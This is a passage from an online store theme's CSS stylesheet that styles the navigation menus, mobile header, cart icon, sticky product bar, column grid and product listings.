    position: relative;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
    position: relative;
    color: #333333;
    padding: 10px 0 10px 15px;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
    color: #333333;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a > span,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
    padding-left: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li {
    border-top: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li > a {
    padding-left: 25px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
    padding-left: 35px;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li {
    text-transform: none;
    font-size: 13px;
    font-weight: 600;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > span {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:active,
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:visited {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:hover {
    color: #666666;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher {
    font-size: 14px;
    font-weight: 600;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .switcher-label > span {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.switcher-trigger > strong:after {
    top: -10px;
    font-size: 30px;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.active:after {
    content: "";
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle:after {
    content: "";
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown {
    padding: 5px 0;
    box-shadow: none;
    border: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:before {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:after {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li {
    font-size: 13px;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a {
    padding: 8px 15px;
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a:active,
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a:focus {
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li:hover {
    background: transparent;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li:hover > a {
    color: #111111;
    background: transparent;
    text-decoration: none;
    outline: none;
  }
}
@media (max-width: 639px) {
  .cms-index-index .page-wrapper .page-header {
    margin-bottom: 0;
  }
  .header-contact-main {
    display: none;
  }
  .page-wrapper .page-header.header-type1 .header.content {
    background-color: #041E42;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle {
    /*top: 60px;*/
    top: 35px;
    left: 0;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle:before {
    /*border: 1px solid yellow;*/
    color: white;
    font-size: 24px;
    font-weight: 600;
    margin-left: 20px;
  }
  .page-wrapper .page-header.header-type1 .header.content .logo {
    /*border: 1px solid yellow;*/
    /*margin-top: 18px;*/
    margin-top: 16px;
    /*margin-left: 40px;*/
    margin-left: 60px;
    width: 100px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label {
    margin-right: 130px;
    margin-top: 18px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:before {
    color: white;
    font-size: 25px;
    line-height: 30px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper {
    /*background: #041E42;*/
    width: 38px;
    position: absolute;
    height: auto;
    right: 20px;
    top: 55px;
    padding-bottom: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart {
    text-align: center;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    position: relative;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:focus:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:visited:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:active:before {
    color: white;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart.active:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 12px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: -20px;
    text-align: center;
    top: -8px;
    vertical-align: middle;
    white-space: normal;
    width: 22px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .text {
    /*border: 1px solid yellow;*/
    color: white;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: auto;
    line-height: 20px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    right: 30px;
    text-align: center;
    top: -10;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #e1e1e1;
    right: 0;
    margin: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:after {
    border: none;
  }
}
@media (max-width: 480px) {
  .cms-index-index .page-wrapper .page-header {
    margin-bottom: 0;
  }
  .header-contact-main {
    display: none;
  }
  .page-wrapper .page-header.header-type1 .header {
    /*border: 1px solid white;*/
  }
  .page-wrapper .page-header.header-type1 .header.content {
    /*border: 1px solid pink;*/
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle {
    /*top: 49px;*/
    top: 35px;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle:before {
    color: white;
    font-size: 20px;
    font-weight: 600;
    margin-left: 4px;
  }
  .page-wrapper .page-header.header-type1 .header.content .logo {
    display: none;
    margin-bottom: 4px;
    margin-top: 8px;
    /*margin-left: 20px;*/
    margin-left: 40px;
    width: 65px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label {
    margin-right: 60%;
    margin-bottom: 10px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:before {
    color: white;
    font-size: 20px;
    line-height: 20px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper {
    /*border: 1px solid gold;*/
    height: auto
                    width: 38px;
    position: absolute;
    /*    right: 10px;*/
    right: 20px;
    bottom: 6px;
    padding-bottom: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart {
    text-align: center;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    position: relative;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:before {
    color: white;
    /*border: 1px solid red;*/
    line-height: 20px;
    font-family: "Fontawesome";
    content: "\f07a";
    font-size: 18px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:focus:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:visited:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:active:before {
    color: white;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart.active:before {
    color: white;
    line-height: 22px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 20px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 11px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    /*     right: -18px;*/
    right: 15px;
    text-align: center;
    /*     top: -5px;*/
    bottom: 10px;
    vertical-align: middle;
    white-space: normal;
    width: 18px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .text {
    color: white;
    display: inline-block;
    font-size: 11px;
    font-weight: bold;
    height: auto;
    line-height: 20px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    /*   right: 28px;*/
    right: 40px;
    text-align: center;
    top: 2px;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #e1e1e1;
    right: 50px;
    top: 2px;
    margin: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:after {
    border: none;
  }
}
.block-search .action.search.disabled,
.block-search .action.search[disabled],
fieldset[disabled] .block-search .action.search {
  opacity: 1;
}
/* Make mobile title and price smaller */
@media (max-width: 639px) {
  .product-info-main .page-title-wrapper .page-title {
    margin-top: 0 !important;
    font-size: 16px !important;
  }
  .price {
    font-weight: 600;
    font-size: 18px !important;
  }
}
@media (max-width: 480px) {
  .product-info-main .page-title-wrapper .page-title {
    margin-top: 0 !important;
    font-size: 14px !important;
  }
  .price {
    font-weight: 600;
    font-size: 14px !important;
  }
}
/* REMOVE ADD TO COMPARE ICON */
.action.tocompare {
  display: none !important;
}
.fotorama__caption {
  visibility: hidden !important;
}
.page-title-wrapper.product .page-title {
  font-size: 24px;
}
.outer-row {
  margin-left: -15px;
  margin-right: -15px;
}
.toolbar.toolbar-products {
  padding: 0;
}
.column.main .product-items {
  margin-left: 0;
}
.product-nav-wrapper {
  position: absolute;
  right: 0;
  top: 0;
  max-width: 75px;
}
.product-nav-wrapper a {
  background: #ffffff;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 35px;
  line-height: 33px;
  text-align: center;
  width: 35px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  border: 1px solid #e1e1e1;
}
.product-nav-wrapper a:active,
.product-nav-wrapper a:visited,
.product-nav-wrapper a:focus {
  color: #111111;
  background: #ffffff;
  border-color: #e1e1e1;
}
.product-nav-wrapper a:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.product-nav-wrapper .nav-btns {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.product-nav-wrapper .nav-btns .product-pop {
  border-top: 2px solid blue;
  position: absolute;
  left: 0;
  top: 100%;
  padding: 10px;
  background-color: #fff;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s;
  text-align: center;
  width: 100px;
  margin-top: 0;
}
.product-nav-wrapper .nav-btns .product-pop .nav-img {
  margin-bottom: 10px;
}
.product-nav-wrapper .nav-btns .product-pop .nav-name {
  margin: 0;
  font-weight: 600;
  font-size: 12px;
}
.product-nav-wrapper .nav-btns:hover .product-pop {
  opacity: 1;
  visibility: visible;
}
.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover {
  right: auto;
  left: 0;
  margin-right: -15px;
}
.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover:before {
  left: 32px;
  right: auto;
}
.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover {
  left: auto;
  right: 0;
  margin-left: -20px;
}
.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover:before {
  right: 26px;
  left: auto;
}
.sticky-wrapper {
  background-color: #ffffff;
  border-bottom: 1px solid #e1e1e1;
  left: 0;
  padding: 15px 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  display: block;
}
.sticky-wrapper.remove {
  display: none;
}
.sticky-wrapper .product-info-content {
  float: left;
}
.sticky-wrapper .product-sticky-img,
.sticky-wrapper .product-sticky-info {
  display: inline-block;
  margin-right: 15px;
  vertical-align: middle;
}
.sticky-wrapper .actions {
  float: right;
  margin-left: 15px;
  vertical-align: middle;
}
.sticky-wrapper .actions .action.primary {
  font-size: 1.8rem;
  line-height: 2.2rem;
  padding: 14px 17px;
  margin-top: 12px;
}
.sticky-wrapper .product-sticky-img img {
  position: relative;
  border: 1px solid #e1e1e1;
}
.sticky-wrapper .product-sticky-info .product-name-block h2 {
  font-size: 16px;
  color: #111111;
  margin: 0 0 8px;
}
.sticky-wrapper .product-info-stock-sku {
  display: block;
  padding-left: 0;
}
.sticky-wrapper .product.attibute.sku .value,
.sticky-wrapper .product.attribute.sku .value {
  display: inline-block;
}
.sticky-wrapper .product.attibute.sku .type,
.sticky-wrapper .product.attribute.sku .type {
  margin-right: 5px;
  font-weight: 700;
  color: #111111;
}
.sticky-wrapper .product.attibute.sku .type::after,
.sticky-wrapper .product.attribute.sku .type::after {
  content: "#:";
}
.sticky-wrapper .product.attibute.sku,
.sticky-wrapper .product.attribute.sku {
  overflow-wrap: break-word;
  display: inline-block;
}
.sticky-wrapper .stock.available,
.sticky-wrapper .stock.unavailable {
  font-weight: 600;
  text-transform: none;
  display: inline-block;
  margin-right: 10px;
  padding: 3px 7px;
  background: green;
  color: #ffffff;
  font-size: 12px;
}
.sticky-wrapper .stock.unavailable {
  background: red;
}
.sticky-wrapper .stock {
  margin: 0;
}
.sticky-wrapper .product-info-price {
  display: inline-block;
  vertical-align: middle;
}
.sticky-wrapper .product-info-price .product-info-price-inner > .product-info-stock-sku {
  display: none;
}
.sticky-wrapper .product-info-price .price-label {
  display: none;
}
.sticky-wrapper .product-info-price .price-box {
  padding: 0;
  margin-bottom: 8px;
}
.sticky-wrapper .product-info-price .price-box .old-price .price {
  margin-left: 10px;
  color: #666666;
}
.sticky-wrapper .product-info-price .price-box .price {
  color: #111111;
  font-weight: 600;
  font-size: 16px;
}
.sticky-wrapper .product-info-price .price-box .price-wrapper {
  margin: 0;
}
@media (max-width: 767px) {
  .sticky-wrapper {
    padding: 10px 0;
  }
  .sticky-wrapper > .page-main {
    max-width: 320px;
    margin: 0 auto;
  }
  .sticky-wrapper .product-sticky-img,
  .sticky-wrapper .product-sticky-info {
    margin-right: 8px;
  }
  .sticky-wrapper .product-sticky-info {
    max-width: 105px;
  }
  .sticky-wrapper .product-sticky-img {
    max-width: 50px;
  }
  .sticky-wrapper .product-info-content {
    float: left;
    width: 175px;
  }
  .sticky-wrapper .product-info-content .product-name-block h2 {
    font-size: 14px;
    line-height: 20px;
    margin: 0;
  }
  .sticky-wrapper .product-info-content .product-info-price {
    display: none;
  }
  .sticky-wrapper .product-info-content .product-info-price .price-box {
    display: none;
  }
  .sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku {
    display: none;
  }
  .sticky-wrapper .actions {
    float: right;
    margin-left: 5px;
  }
  .sticky-wrapper .actions .action.primary {
    font-size: 13px;
    line-height: 20px;
    padding: 6px 8px;
    margin-top: 7px;
    width: 105px;
  }
}
.col-row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-extrasmall-1,
.col-small-1,
.col-medium-1,
.col-lerge-1,
.col-extrasmall-2,
.col-small-2,
.col-medium-2,
.col-lerge-2,
.col-extrasmall-3,
.col-small-3,
.col-medium-3,
.col-lerge-3,
.col-extrasmall-4,
.col-small-4,
.col-medium-4,
.col-lerge-4,
.col-extrasmall-5,
.col-small-5,
.col-medium-5,
.col-lerge-5,
.col-extrasmall-6,
.col-small-6,
.col-medium-6,
.col-lerge-6,
.col-extrasmall-7,
.col-small-7,
.col-medium-7,
.col-lerge-7,
.col-extrasmall-8,
.col-small-8,
.col-medium-8,
.col-lerge-8,
.col-extrasmall-9,
.col-small-9,
.col-medium-9,
.col-lerge-9,
.col-extrasmall-10,
.col-small-10,
.col-medium-10,
.col-lerge-10,
.col-extrasmall-11,
.col-small-11,
.col-medium-11,
.col-lerge-11,
.col-extrasmall-12,
.col-extrasmall-13,
.col-small-12,
.col-small-13,
.col-medium-12,
.col-lerge-12,
.col-medium-13,
.col-lerge-13,
.col-extrasmall-14,
.col-small-14,
.col-medium-14,
.col-lerge-14 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.col-extrasmall-1,
.col-extrasmall-2,
.col-extrasmall-3,
.col-extrasmall-4,
.col-extrasmall-5,
.col-extrasmall-6,
.col-extrasmall-7,
.col-extrasmall-8,
.col-extrasmall-9,
.col-extrasmall-10,
.col-extrasmall-11,
.col-extrasmall-12,
.col-extrasmall-13,
.col-extrasmall-14 {
  display: inline-block;
}
.col-extrasmall-14 {
  width: 12.5%;
}
.col-extrasmall-13 {
  width: 20%;
}
.col-extrasmall-12 {
  width: 100%;
}
.col-extrasmall-11 {
  width: 91.66666667%;
}
.col-extrasmall-10 {
  width: 83.44444433%;
}
.col-extrasmall-9 {
  width: 75%;
}
.col-extrasmall-8 {
  width: 66.66666667%;
}
.col-extrasmall-7 {
  width: 58.44444433%;
}
.col-extrasmall-6 {
  width: 50%;
}
.col-extrasmall-5 {
  width: 41.66666667%;
}
.col-extrasmall-4 {
  width: 33.33333333%;
}
.col-extrasmall-3 {
  width: 25%;
}
.col-extrasmall-2 {
  width: 16.66666667%;
}
.col-extrasmall-1 {
  width: 8.44444433%;
}
@media (min-width: 768px) {
  .col-small-1,
  .col-small-2,
  .col-small-3,
  .col-small-4,
  .col-small-5,
  .col-small-6,
  .col-small-7,
  .col-small-8,
  .col-small-9,
  .col-small-10,
  .col-small-11,
  .col-small-12,
  .col-small-13,
  .col-small-14 {
    display: inline-block;
  }
  .col-small-14 {
    width: 12.5%;
  }
  .col-small-13 {
    width: 20%;
  }
  .col-small-12 {
    width: 100%;
  }
  .col-small-11 {
    width: 91.66666667%;
  }
  .col-small-10 {
    width: 83.44444433%;
  }
  .col-small-9 {
    width: 75%;
  }
  .col-small-8 {
    width: 66.66666667%;
  }
  .col-small-7 {
    width: 58.44444433%;
  }
  .col-small-6 {
    width: 50%;
  }
  .col-small-5 {
    width: 41.66666667%;
  }
  .col-small-4 {
    width: 33.33333333%;
  }
  .col-small-3 {
    width: 25%;
  }
  .col-small-2 {
    width: 16.66666667%;
  }
  .col-small-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 992px) {
  .col-medium-1,
  .col-medium-2,
  .col-medium-3,
  .col-medium-4,
  .col-medium-5,
  .col-medium-6,
  .col-medium-7,
  .col-medium-8,
  .col-medium-9,
  .col-medium-10,
  .col-medium-11,
  .col-medium-12,
  .col-medium-13,
  .col-medium-14 {
    display: inline-block;
  }
  .col-medium-14 {
    width: 12.5%;
  }
  .col-medium-13 {
    width: 20%;
  }
  .col-medium-12 {
    width: 100%;
  }
  .col-medium-11 {
    width: 91.66666667%;
  }
  .col-medium-10 {
    width: 83.44444433%;
  }
  .col-medium-9 {
    width: 75%;
  }
  .col-medium-8 {
    width: 66.66666667%;
  }
  .col-medium-7 {
    width: 58.44444433%;
  }
  .col-medium-6 {
    width: 50%;
  }
  .col-medium-5 {
    width: 41.66666667%;
  }
  .col-medium-4 {
    width: 33.33333333%;
  }
  .col-medium-3 {
    width: 25%;
  }
  .col-medium-2 {
    width: 16.66666667%;
  }
  .col-medium-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 1200px) {
  .col-lerge-1,
  .col-lerge-2,
  .col-lerge-3,
  .col-lerge-4,
  .col-lerge-5,
  .col-lerge-6,
  .col-lerge-7,
  .col-lerge-8,
  .col-lerge-9,
  .col-lerge-10,
  .col-lerge-11,
  .col-lerge-12,
  .col-lerge-13,
  .col-lerge-14 {
    display: inline-block;
  }
  .col-lerge-14 {
    width: 12.5%;
  }
  .col-lerge-13 {
    width: 20%;
  }
  .col-lerge-12 {
    width: 100%;
  }
  .col-lerge-11 {
    width: 91.66666667%;
  }
  .col-lerge-10 {
    width: 83.44444433%;
  }
  .col-lerge-9 {
    width: 75%;
  }
  .col-lerge-8 {
    width: 66.66666667%;
  }
  .col-lerge-7 {
    width: 58.44444433%;
  }
  .col-lerge-6 {
    width: 50%;
  }
  .col-lerge-5 {
    width: 41.66666667%;
  }
  .col-lerge-4 {
    width: 33.33333333%;
  }
  .col-lerge-3 {
    width: 25%;
  }
  .col-lerge-2 {
    width: 16.66666667%;
  }
  .col-lerge-1 {
    width: 8.44444433%;
  }
}
.product.media {
  overflow: visible;
}
.products-list .products {
  margin: 0;
}
.products-list .timer-wrapper-outer {
  width: 100%;
  max-width: 200px;
  display: block;
  margin: 12px 0 15px;
  text-align: center;
  clear: both;
}
.products-list .timer-wrapper-outer .timer {
  padding: 0;
  display: block;
  font-size: 0;
}
.products-list .timer-wrapper-outer .timer .timer-wrapper {
  display: inline-block;
  width: 25%;
  padding: 0 5px;
}
.products-list .timer-wrapper-outer .timer .timer-wrapper .time {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  line-height: 38px;
  background: #111111;
  border-radius: 5px;
}
.products-list .timer-wrapper-outer .timer .timer-wrapper .text {
  font-size: 13px;
  color: #666666;
}
.products-list .product-item {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #e1e1e1;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item.product-slider {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
  padding-left: 10px;
  padding-right: 10px;
}
.products-list .product-item .product-item-info {
  float: left;
  width: 100%;
}
.products-list .product-item .product-item-info .product-img-main {
  float: left;
  width: 30%;
  position: relative;
  overflow: hidden;
}
.products-list .product-item .product-item-info .product-img-main > a {
  position: relative;
  overflow: hidden;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  display: block;
}
.products-list .product-item .product-item-info .product-img-main > a.with-border {
  padding: 6px;
  border: 1px solid #e1e1e1;
}
.products-list .product-item .product-item-info .product-img-main .product-image-photo.default_image {
  position: relative;
}
.products-list .product-item .product-item-info .product-img-main .product-image-photo.hoverimg {
  opacity: 0;
  position: absolute;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  visibility: hidden;
  left: -100%;
}
.products-list .product-item .product-item-info .product-img-main .new-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
  text-transform: none;
  top: 10px;
}
.products-list .product-item .product-item-info .product-img-main .new-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  left: 6px;
  position: absolute;
  top: 28px;
}
.products-list .product-item .product-item-info .product-img-main .sale-label {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 5px 10px;
  position: absolute;
  left: 10px;
  text-transform: none;
  top: 10px;
}
.products-list .product-item .product-item-info .product-img-main .sale-label:after {
  border-color: #111111 transparent transparent;
  border-style: solid;
  border-width: 4px;
  content: "";
  right: 6px;
  position: absolute;
  top: 28px;
}
.products-list .product-item .product-item-info .product-item-details {
  float: left;
  padding-left: 30px;
  width: 70%;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name {
  margin: 0 0 10px;
  font-size: 16px;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name a {
  color: #111111;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: none;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name a:active,
.products-list .product-item .product-item-info .product-item-details .product-item-name a:focus,
.products-list .product-item .product-item-info .product-item-details .product-item-name a:visited {
  color: #111111;
}
.products-list .product-item .product-item-info .product-item-details .product-item-name a:hover {
  color: #666666;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary {
  display: block;
  margin: 0 auto 10px;
  text-align: center;
  clear: both;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary {
  left: 0;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result {
  margin-left: 0;
  width: 80px;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result > span:before {
  color: #333333;
  font-size: 24px;
  height: 24px;
  line-height: 24px;
}
.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .product-item .product-item-info .product-item-details .price-box {
  display: block;
  margin: 7px 0 12px;
}
.products-list .product-item .product-item-info .product-item-details .price-box .special-price {
  display: inline-block;
}
.products-list .product-item .product-item-info .product-item-details .price-box .normal-price .price-label {
  display: inline-block;
  margin-right: 5px;
}
.products-list .product-item .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-list .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 1.8rem;
  font-weight: 400;
  white-space: nowrap;
  color: #111111;
  font-family: 'Montserrat';
}
.products-list .product-item .product-item-info .product-item-details .price-box .old-price {
  overflow: hidden;
  position: relative;
  text-decoration: none;
}
.products-list .product-item .product-item-info .product-item-details .price-box .old-price:after {
  background: #777777;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: 7px;
  width: 100%;
}
.products-list .product-item .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 1.3rem;
  font-weight: 400;
  white-space: nowrap;
  color: #888888;
  font-family: 'Montserrat';
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart {
  background: #ffffff;
  color: #666666;
